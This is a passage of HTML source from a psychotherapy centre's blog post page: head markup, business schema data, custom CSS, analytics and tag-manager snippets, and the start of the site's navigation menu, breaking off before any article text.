Lukin Center for Psychotherapy","@id":"https://www.lukincenter.com/how-to-stop-your-endless-worrying/#richSnippet","isPartOf":{"@id":"https://www.lukincenter.com/how-to-stop-your-endless-worrying/#webpage"},"image":{"@id":"https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Montclair-NJ.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.lukincenter.com/how-to-stop-your-endless-worrying/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lukin Center for Psychotherapy &raquo; Feed" href="https://www.lukincenter.com/feed/" />


<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>












<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-219fec8e-6c12-46c3-ba9d-2e5b67b765f5) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>



<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="post_loadmore-js-extra">
/* <![CDATA[ */
var post_loadmore_params = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","current_page":"1","max_page":"0","security":"16df40ee73"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/loadmore.js?ver=6.8.3" id="post_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://www.lukincenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lukincenter.com/wp-json/wp/v2/posts/1128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lukincenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lukincenter.com/?p=1128' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lukincenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lukincenter.com%2Fhow-to-stop-your-endless-worrying%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lukincenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lukincenter.com%2Fhow-to-stop-your-endless-worrying%2F&#038;format=xml" />
<script data-cfasync="false" async src="//556977.tctm.co/t.js"></script><link rel="pingback" href="https://www.lukincenter.com/xmlrpc.php" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Lukin Center",
  "image": "https://lukincenter.com/wp-content/uploads/logo-1.png",
  "@id": "https://lukincenter.com/wp-content/uploads/logo-1.png#LOGO",
  "url": "https://lukincenter.com/",
  "telephone": "(201) 409-0345",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "80 River St Suite 302",
    "addressLocality": "Hoboken",
    "addressRegion": "NJ",
    "postalCode": "07030",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.7361711,
    "longitude": -74.0293311
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Sunday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "21:00"
  },
  "sameAs": [
    "https://www.facebook.com/LukinCenter/",
    "https://twitter.com/LukinCenter",
    "https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA",
    "https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ",
    "https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true"
  ] 
}
</script><meta name="generator" content="Elementor 3.32.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style></style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CPK454');</script>
<!-- End Google Tag Manager -->
<script src="https://analytics.ahrefs.com/analytics.js" data-key="zf+8zvFjsxhPN7p/O3b/Gw" async></script><link rel="icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" />
<meta name="msapplication-TileImage" content="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" />
		<style type="text/css" id="wp-custom-css">
			.before-header-widget ul.menu li.ukraine a{
	background-image: var(--wpr-bg-6cbf7862-14c3-4eb5-bdbb-d6a852e74851);
    background-size: 28px auto;
    background-repeat: no-repeat;
    padding-left: 52px;
    background-position: 16px center;
}


/* ss- 2023-02-24 */
.work-list.wp-block-group {
	margin: 0;
}

.work-list.wp-block-group .wp-block-group__inner-container{
	padding: 0 0 48px;
	margin: 0;
}

article.post-2202 {
    padding: 30px 0;
}
.inner-sub{
	margin-left: 60px;
}

/* ss - 2024 - 02-08 */
.form-section.page-section {
	padding: 0 10px !important;
}

.people—grid .person .caption {
    text-align: center !important;
}

.location_sec--program .location_card img {
	width: 100%;
}

.camp_page {
	color: #337aae;
}

.camp_page:hover {
	color:#FF855F;
}


.blog_card figure img {
    max-height: 220px !important;
    object-fit: cover;
    min-height: 220px;
	width: 100%;
}

.popup_wrap {
/* 	height: 83vh; */
	max-height: 97vh;
}

@media (min-width: 1200px) {
body.home .block-health-treatment .wp-block-column h2.has-text-color{
	white-space: nowrap;
}
}

.block-addiction-form{
	position: relative;
	z-index: 11;
	margin-top: -64px;
	box-shadow: 8px 8px 42px 0 rgba(0, 0, 0, 0.1);
}

section.psychology_program.program--alt .intro_card.border_box {
    padding-left:15px !important;
}


@media (min-width: 992px){
		.block-addiction-form{
		  box-shadow: none;
	  }
}

@media (min-width: 1105px){
	.block-addiction-form iframe {
		min-height: 224px;
	}
}
.before-header {
  min-height: 35px;
}
.before-header .search-form {
  min-width: 30%;
}

.page-template-tpl-executive-mental-wellness .passionate_experts .col-md-6 {
	flex: 100%;
	max-width: 100%;
	margin: 0 auto;
}

@media (min-width: 992px) {
	.page-template-tpl-executive-mental-wellness .passionate_experts .col-md-6 {
		flex: 80%;
		max-width: 80%;
	}

	.passionate_experts .intro {
        max-width: 75%;
    }
}

/*Footer Locations New Layout*/



ul#menu-locations>li {
      float: none;
    padding: 10px 18px;
    border: 1px solid rgba(248, 248, 248, 0.2);
    border-radius: 10px;
	  display: block;
    margin-bottom: 15px;
}
ul#menu-locations ul.sub-menu {
    display: block;
}
ul#menu-locations .menu-item-text {
       text-indent: unset !important;
    height: auto;
    vertical-align: top;
    width: calc(100% - 20px);
}


ul#menu-locations svg.svg-icon {
       margin-right: 6px;
    vertical-align: top;
    margin-top: 3px;
	max-width: 14px;
	    fill: #fff;
    color: #fff;
    opacity: 1;
}
.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{
	fill: #fff;
}
ul#menu-locations ul.sub-menu {
    display: block;
    margin: 5px 0 0 0;
}

ul#menu-locations li a {
    display: flex;
    width: 100%;
    flex-direction: column;
    flex-direction: row;
}

ul#menu-locations ul.sub-menu li {
    float: none;
}
.footer-widgets .footer-widget-area ul.menu .menu-item a{
	color: #fff;
}
.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{
	color: rgba(255, 255, 255, 0.6);
}

@media (min-width: 768px){
	.footer-widgets .footer-widget-area {
    width: 65%;
}
.footer-widgets .footer-widget-area:first-child {
    width: 15%;
}
.footer-widgets .footer-widget-area:last-child {
    width: 20%;
}
	ul#menu-locations {
    column-count: 2;
}
	ul#menu-locations>li {
    margin-bottom: 18px;
		        width: calc(100% - 8px);
        margin-right: 0;
		overflow: hidden;
}
}

.home #locations-we-serve {
	background-color: #f7f7f7;
}

.home .text-below-map {
	color: #41617A;
}

/* 2024-10-07 */

@media(min-width: 768px){ 
	.psychology_program .btn_wrap .btn:nth-child(2) {
			margin-left: 15px;
	}
}

/*Instagram layout*/
#sb_instagram .sbi_photo_wrap:hover .sbi_link {
    left: 15px;
    top: 15px;
    right: 15px;
    width: auto;
    bottom: 15px;
}

#sb_instagram .sbi_photo_wrap:hover:after {
    content: '';
    position: absolute;
    background: #000;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

#sb_instagram .sbi_photo_wrap:after {
    transition: all 0.3s;
}

#sb_instagram .sbi_photo_wrap .sbi_link .sbi_link_area {
    font-size: 16px !important;
}

#sb_instagram .sbi_username a {
    font-size: 0;
    color: #fff;
    display: inline-block;
    padding: 9px 25px;
    background-color: #FF8560;
    text-transform: uppercase;
}

#sb_instagram .sbi_username a:after {
    content: 'Follow';
    font-size: 14px;
    display: inline-block;
}

#sb_instagram .sbi_username {
    display: flex;
    justify-content: space-between;
    padding: 0 10px;
    align-items: center;
}

#sb_instagram .sbi_username:before {
    content: '';
    background: var(--wpr-bg-f2b68df2-e23a-4d68-a7f3-b6cd45b2a2ed) no-repeat left center;
    height: 40px;
    width: 85px;
    display: inline-block;
    background-size: 100%;
}

#sb_instagram .sbi_link .sbi_hover_caption_wrap {
    font-size: 18px;
    padding: 10px;
    margin-top: 10px;
	line-height: 1.3;
}
.people—grid .person .title {
    font-weight: bold;
    font-size: 11px !important;
}

.passionate_experts .row {
    justify-content: center;
}

.wp-block-columns .custom-content-margin {
	margin-left: 5px !important
}

a {
    color: #337aae;
}

.header-top__left p:last-child{
	margin-bottom: 0;
}

.bg-blue.therapy-block .offset-media picture {
	height: auto; 
	padding-top: 25%;
}

.therapy-block picture {
	border: none;
}
.wp-block-group.icon-right {
    background: none !important;
}


.header-top__wrapper {
	align-items: center;
}

.header-top__left {
	font-size: 12px;
}

@media(min-width: 1350px) {
	.header-top__left {
		font-size: 13px;
	}
}

.popup-onload .popup_wrap {
	max-width: 520px;
	overflow: auto;
}

ul.menu .sub-menu-wrapper .wrap {
	display: block;
}

/* SS 03-04-25(dev), 03-32-25(live) Starts*/
li#menu-item-234 .sub-menu-wrapper,
ul.menu .sub-menu-wrapper {
	column-count: auto;
}

ul.menu .sub-menu-wrapper .menu-item {
	position: relative;
}

ul.menu .sub-menu-wrapper .menu-item .sub-menu-wrapper {
	left: 100%;
	white-space: nowrap;
	top: 0;
}
/* SS 03-04-25(dev), 03-32-25(live) Ends*/
@media(min-width: 576px){
	.col_lists {
		column-count: inherit !important;
		display: flex;
		flex-wrap: wrap;
		gap: 15px;
	}
	
	.col_lists li {
		width: calc(50% - 15px);
	} 
}

/* 15th April 2025 */
ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu {
	column-count: auto;
}
.call_btn a:before {
    content: '';
    background-image: var(--wpr-bg-d150d6b3-5443-48de-8602-87ecef30a6b3);
	width: 12px;
	height: 12px;
	display: inline-block;
	margin-right: 7px;
}
ul.menu a {
    padding: 33px 7px;
}

@media only screen and (max-width: 1099px)
{
	.main-menu ul.menu a {
    padding-left: 2px !important;
    padding-right: 3px !important;
}
}

/*April 22 */
.page-id-1564 .photo—grid .photo-grid-image .svg-icon {
  top: 61%;
	padding: 10px;
	height: 80px;
	width: 80px;
}

@media(max-width: 781px) {
	.page-id-1564 .borders .wp-block-column {
		margin: 0 0 15px 0 !important;
		max-width: 100% !important;
	}
	.borders {
		margin-bottom: 0 !important;
	}
}

@media(max-width: 640px) {
	.page-id-1564 .photo—grid .photo-grid-image .svg-icon {
	height: 65px;
	width: 65px;
		top: 64%;
 }
}

/*6th may 2025 */
@media(min-width: 1200px) {
		.page-template-tpl-sports-performance-program section.passionate_experts .col-md-6 {
				width: 33.33%;
				flex-basis: 33.33%;
		}
}

/* Method 1: Hide the popup wrapper */
.popup_wrap,
.popup-onload,
.popup-onload .popup_wrap {
    display: none !important;
    visibility: hidden !important;
    opacity: 0 !important;
}

/*Mobile javascript display may 18 2025*/
@media (max-width: 768px) {
    .custom-inserted-section {
        display: block !important;
        visibility: visible !important;
    }
    
    .custom-inserted-section * {
        display: block !important;
        visibility: visible !important;
    }
}

.my-video {
    width: 560px !important;
    height: 315px !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.before-footer-widgets{--wpr-bg-14ea7ec8-2977-4a82-85dc-83a66b3748fc: url('https://www.lukincenter.com/wp-content/themes/beacon/assets/images/bg-before-footer-widgets.jpg');}.popup-content:after{--wpr-bg-741b1540-f7e5-4357-9965-6ec37a6205c1: url('https://www.lukincenter.com/wp-content/uploads/popup_vector_bg.png');}.call_btn a:before{--wpr-bg-484fe865-8a52-4112-ac1d-b2285ccbf2d1: url('https://www.lukincenter.com/wp-content/uploads/phone_icon.png');}.rll-youtube-player .play{--wpr-bg-219fec8e-6c12-46c3-ba9d-2e5b67b765f5: url('https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}#sb_instagram .sbi_username:before{--wpr-bg-f2b68df2-e23a-4d68-a7f3-b6cd45b2a2ed: url('https://lukincenter.smartwebsitedesign.com/wp-content/uploads/logo-1.png');}.before-header-widget ul.menu li.ukraine a{--wpr-bg-6cbf7862-14c3-4eb5-bdbb-d6a852e74851: url('https://lukincenter.com/wp-content/themes/beacon/assets/images/ukraine.jpg');}.call_btn a:before{--wpr-bg-d150d6b3-5443-48de-8602-87ecef30a6b3: url('https://www.lukincenter.com/wp-content/uploads/phone_icon.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".before-footer-widgets","style":".before-footer-widgets{--wpr-bg-14ea7ec8-2977-4a82-85dc-83a66b3748fc: url('https:\/\/www.lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/bg-before-footer-widgets.jpg');}","hash":"14ea7ec8-2977-4a82-85dc-83a66b3748fc","url":"https:\/\/www.lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/bg-before-footer-widgets.jpg"},{"selector":".popup-content","style":".popup-content:after{--wpr-bg-741b1540-f7e5-4357-9965-6ec37a6205c1: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/popup_vector_bg.png');}","hash":"741b1540-f7e5-4357-9965-6ec37a6205c1","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/popup_vector_bg.png"},{"selector":".call_btn a","style":".call_btn a:before{--wpr-bg-484fe865-8a52-4112-ac1d-b2285ccbf2d1: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png');}","hash":"484fe865-8a52-4112-ac1d-b2285ccbf2d1","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-219fec8e-6c12-46c3-ba9d-2e5b67b765f5: url('https:\/\/www.lukincenter.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"219fec8e-6c12-46c3-ba9d-2e5b67b765f5","url":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":"#sb_instagram .sbi_username","style":"#sb_instagram .sbi_username:before{--wpr-bg-f2b68df2-e23a-4d68-a7f3-b6cd45b2a2ed: url('https:\/\/lukincenter.smartwebsitedesign.com\/wp-content\/uploads\/logo-1.png');}","hash":"f2b68df2-e23a-4d68-a7f3-b6cd45b2a2ed","url":"https:\/\/lukincenter.smartwebsitedesign.com\/wp-content\/uploads\/logo-1.png"},{"selector":".before-header-widget ul.menu li.ukraine a","style":".before-header-widget ul.menu li.ukraine a{--wpr-bg-6cbf7862-14c3-4eb5-bdbb-d6a852e74851: url('https:\/\/lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/ukraine.jpg');}","hash":"6cbf7862-14c3-4eb5-bdbb-d6a852e74851","url":"https:\/\/lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/ukraine.jpg"},{"selector":".call_btn a","style":".call_btn a:before{--wpr-bg-d150d6b3-5443-48de-8602-87ecef30a6b3: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png');}","hash":"d150d6b3-5443-48de-8602-87ecef30a6b3","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_image_dimensions wpr_minify_css wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-1128 single-format-standard wp-custom-logo wp-theme-genesis wp-child-theme-beacon header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible elementor-default elementor-kit-7318" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CPK454"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-rocket-location-hash="0618d851ce5ae792f527e16bbc8f30f9" class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#main-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div data-rocket-location-hash="cc27248065d318e4607b9d82297d3654" class="header">		<div data-rocket-location-hash="e289162d27d5b9ad35dcaa03044e1a45" class="before-header header-top">
				<div class="wrap">
					<div class="header-top__wrapper">					<div class="header-top__left"><p style="text-align: center;">Our Dialectical Behavior Therapy Group has started! Call or email <a href="mailto:info@lukincenter.com">info@lukincenter.com</a> to learn more.</p>
</div>					<div class="header-top__right">	<form class="search-form" method="get" action="https://www.lukincenter.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search..." itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.lukincenter.com/?s={s}" itemprop="target"></form><button class="search-toggle" aria-label="Search" aria-pressed="false"><svg aria-label="Search icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg><span>Search</span></button></div>
					</div>
				</div>
			</div><header data-rocket-location-hash="e2116d5e4d1bf4488200189e743d19b7" class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.lukincenter.com/" class="custom-logo-link" rel="home"><img width="296" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20296%20100'%3E%3C/svg%3E" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" /><noscript><img width="296" height="100" src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" /></noscript></a><p class="site-title" itemprop="headline">Lukin Center for Psychotherapy</p></div><button class="menu-toggle" aria-label="Menu" aria-pressed="false"><span>Open Menu</span></button><div class="main-menu"><a href="https://www.lukincenter.com/" class="custom-logo-link" rel="home"><img width="296" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20296%20100'%3E%3C/svg%3E" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" /><noscript><img width="296" height="100" src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" /></noscript></a><button class="menu-close menu-toggle" aria-label="Menu" aria-pressed="false"><span>Close Menu</span></button><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-238" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/about/" itemprop="url"><span itemprop="name">About</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us" class="icon-menu connect-menu js-superfish"><li id="menu-item-208" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li id="menu-item-209" class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li id="menu-item-210" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li id="menu-item-211" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li id="menu-item-212" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li id="menu-item-1557" class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
